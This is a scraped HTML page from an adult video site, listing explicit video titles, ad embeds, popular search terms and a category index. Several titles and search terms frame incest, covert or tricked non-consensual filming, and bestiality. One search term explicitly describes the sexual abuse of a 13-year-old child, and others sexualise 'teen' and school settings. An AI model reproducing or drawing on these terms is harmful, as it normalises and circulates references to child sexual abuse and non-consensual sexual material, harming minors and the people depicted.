                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640150805863/">
                                <img data-sg="3514ed10d86efd67" src="/thumbs/863/3824942640150805863_0.jpg" alt="Little Sister Helps Tipsy Brother Part 1 &amp; 2" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Little Sister Helps Tipsy Brother Part 1 &amp; 2</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 4338 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732476281717/">
                                <img data-sg="258d1eb955c4d375" src="/thumbs/717/2705852732476281717_0.jpg" alt="Marina - the Beach" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Marina - the Beach</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1621 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/10117375250865828486/">
                                <img data-sg="8c68232fbf2fb286" src="/thumbs/486/10117375250865828486_0.jpg" alt="Mystery fuck holes service a dozen guys" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mystery fuck holes service a dozen guys</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 21842 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895784737264/">
                                <img data-sg="1a44c75163e5d9f0" src="/thumbs/264/1892856895784737264_0.jpg" alt="INDIAN CUCKOLD HUSBAND ENJOY HIS WIFE FUCKED BY BOY" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">INDIAN CUCKOLD HUSBAND ENJOY HIS WIFE FUCKED BY BOY</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2299 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897380877114/">
                                <img data-sg="1a44c751c309033a" src="/thumbs/114/1892856897380877114_0.jpg" alt="SB3 Daddy Fucks Her Skinny Body !" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">SB3 Daddy Fucks Her Skinny Body !</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 396 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856897514909021/">
                                <img data-sg="1a44c751cb062d5d" src="/thumbs/21/1892856897514909021_0.jpg" alt="Ricas nalgas y panties" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Ricas nalgas y panties</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 59 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548531962065/">
                                <img data-sg="13cbe251ef8aa0d1" src="/thumbs/65/1426482548531962065_0.jpg" alt="German skinny teen anal amateur and lesbian slave kiss feet xxx that was" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">German skinny teen anal amateur and lesbian slave kiss feet xxx that was</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 23 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731440621312/">
                                <img data-sg="258d1eb91809e700" src="/thumbs/312/2705852731440621312_0.jpg" alt="Sissy gets a good fucking" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sissy gets a good fucking</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7796 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734672982834/">
                                <img data-sg="258d1eb9d8b3d332" src="/thumbs/834/2705852734672982834_0.jpg" alt="Desi indian girlfriend with Indian bhabhi and sister and mom" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi indian girlfriend with Indian bhabhi and sister and mom</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 90046 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734798377716/">
                                <img data-sg="258d1eb9e02d32f4" src="/thumbs/716/2705852734798377716_0.jpg" alt="Asian girl fuck and drink piss" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Asian girl fuck and drink piss</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3048 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734858163421/">
                                <img data-sg="258d1eb9e3bd74dd" src="/thumbs/421/2705852734858163421_0.jpg" alt="0:50 you can see it in her Belly - Deepest Anal Dildo Ever" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">0:50 you can see it in her Belly - Deepest Anal Dildo Ever</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 164 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546450202071/">
                                <img data-sg="13cbe25173757dd7" src="/thumbs/71/1426482546450202071_0.jpg" alt="SKINNY GERMAN COLLEGE TEEN IN REAL AMATEUR FUCK AFTER SCHOOL" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">SKINNY GERMAN COLLEGE TEEN IN REAL AMATEUR FUCK AFTER SCHOOL</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2319 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544692836104/">
                                <img data-sg="13cbe2510ab63708" src="/thumbs/104/1426482544692836104_0.jpg" alt="American student fucks colleague in car" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">American student fucks colleague in car</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 20761 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:27</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next"><a href="/en/index/popular/2/" target="_self" class="next">next<i class="la la-angle-right"></i></a></li>
                    </ul>
                    
                </div>
                
                <h2>Popular Porn</h2>
                
                <div class="searches-row">
                    
                    <ul>
 <li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="la la-search"></i> Xxxx indonesia</a></li>  <li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="la la-search"></i> turkish liseli</a></li>  <li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="la la-search"></i> Young boy mommy</a></li>  <li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="la la-search"></i> japanese mature</a></li>  <li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="la la-search"></i> Jilbab indonesia-atas</a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a></li>  <li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="la la-search"></i> Turk anne</a></li>  <li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="la la-search"></i> Blindfolded wife tricked and mad homemade</a></li>  <li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="la la-search"></i> hot mom</a></li>  <li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="la la-search"></i> Indian pussy licking orgasm</a></li>  <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a></li>  <li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="la la-search"></i> Indian virgin</a></li>  <li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="la la-search"></i> Free porn moveis</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="la la-search"></i> tamil sex vodeo</a></li>  <li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="la la-search"></i> sex video</a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a></li>  <li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="la la-search"></i> Mexican Lesbian Tribbing</a></li>  <li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="la la-search"></i> Czech casting</a></li>  <li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a></li>  <li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="la la-search"></i> lesbian mom bangs teen</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="la la-search"></i> russian mature viola</a></li>  <li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="la la-search"></i> Friends mom</a></li>  <li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="la la-search"></i> arab sex</a></li>  <li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="la la-search"></i> grandpa creampie</a></li>  <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="la la-search"></i> yoga</a></li>  <li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="la la-search"></i> pregnant fucking anal</a></li>  <li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="la la-search"></i> pussy licking orgasm</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="la la-search"></i> video</a></li>  <li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="la la-search"></i> Zoo porn</a></li>  <li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="la la-search"></i> WOODMAN</a></li>  <li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="la la-search"></i> p0rno turk</a></li>  <li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="la la-search"></i> Japanese Wife Fucked At Onsen Spa</a></li>  <li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="la la-search"></i> Bhabi</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a></li>  <li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="la la-search"></i> Bbw mom cfnm</a></li>  <li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="la la-search"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="la la-search"></i> Cartoon</a></li>  <li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="la la-search"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a></li>  <li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="la la-search"></i> turkıye g antep sikiş</a></li>  <li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="la la-search"></i> Indan sexxxx</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="la la-search"></i> desi teen</a></li>  <li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="la la-search"></i> amteur real hidden cam</a></li>  <li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="la la-search"></i> 13 year old gets fucked</a></li>  <li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="la la-search"></i> tamil full hd sex videos. com</a></li>  <li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="la la-search"></i> full movies</a></li>  <li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="la la-search"></i> indiam dick flash in public</a></li>   
                    </ul>
                    
                </div>
                
                <h2>Categories Index</h2>
                
                <div class="categories-row">
                
                    <ul>
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> 69</span>
                                    <span class="total"><i class="la la-video"></i> 1048 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Amateur</span>
                                    <span class="total"><i class="la la-video"></i> 12403 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Anal</span>
                                    <span class="total"><i class="la la-video"></i> 6596 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Arab</span>
                                    <span class="total"><i class="la la-video"></i> 1825 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Asian</span>
                                    <span class="total"><i class="la la-video"></i> 6078 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ass</span>
                                    <span class="total"><i class="la la-video"></i> 3893 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BBW</span>
                                    <span class="total"><i class="la la-video"></i> 2948 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> BDSM</span>
                                    <span class="total"><i class="la la-video"></i> 3871 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Babe</span>
                                    <span class="total"><i class="la la-video"></i> 7572 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Ball Busting</span>
                                    <span class="total"><i class="la la-video"></i> 85 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Beach</span>
                                    <span class="total"><i class="la la-video"></i> 1154 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Ass</span>
                                    <span class="total"><i class="la la-video"></i> 4298 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Cock</span>
                                    <span class="total"><i class="la la-video"></i> 3850 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Big Tits</span>
                                    <span class="total"><i class="la la-video"></i> 7689 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bikini</span>
                                    <span class="total"><i class="la la-video"></i> 1066 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bisexual</span>
                                    <span class="total"><i class="la la-video"></i> 1069 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Black</span>
                                    <span class="total"><i class="la la-video"></i> 3537 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blonde</span>
                                    <span class="total"><i class="la la-video"></i> 5560 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Blowjob</span>
                                    <span class="total"><i class="la la-video"></i> 15536 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brazilian</span>
                                    <span class="total"><i class="la la-video"></i> 1042 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bride</span>
                                    <span class="total"><i class="la la-video"></i> 767 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> British</span>
                                    <span class="total"><i class="la la-video"></i> 1102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Brunette</span>
                                    <span class="total"><i class="la la-video"></i> 5947 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Bukkake</span>
                                    <span class="total"><i class="la la-video"></i> 1105 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Busty</span>
                                    <span class="total"><i class="la la-video"></i> 2768 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> CFNM</span>
                                    <span class="total"><i class="la la-video"></i> 1055 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cameltoe</span>
                                    <span class="total"><i class="la la-video"></i> 958 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cartoon</span>
                                    <span class="total"><i class="la la-video"></i> 1023 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Casting</span>
                                    <span class="total"><i class="la la-video"></i> 1129 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Celebrity</span>
                                    <span class="total"><i class="la la-video"></i> 1039 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cheerleader</span>
                                    <span class="total"><i class="la la-video"></i> 914 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Close Up</span>
                                    <span class="total"><i class="la la-video"></i> 1650 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> College</span>
                                    <span class="total"><i class="la la-video"></i> 2101 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Compilation</span>
                                    <span class="total"><i class="la la-video"></i> 1434 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Couple</span>
                                    <span class="total"><i class="la la-video"></i> 1112 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Creampie</span>
                                    <span class="total"><i class="la la-video"></i> 1878 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cuckold</span>
                                    <span class="total"><i class="la la-video"></i> 1304 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cum In Mouth</span>
                                    <span class="total"><i class="la la-video"></i> 1111 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Cumshot</span>
                                    <span class="total"><i class="la la-video"></i> 6533 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Czech</span>
                                    <span class="total"><i class="la la-video"></i> 1266 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Deep throat</span>
                                    <span class="total"><i class="la la-video"></i> 2818 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 2728 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doctor</span>
                                    <span class="total"><i class="la la-video"></i> 1032 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Doggystyle</span>
                                    <span class="total"><i class="la la-video"></i> 2870 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dorm</span>
                                    <span class="total"><i class="la la-video"></i> 939 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
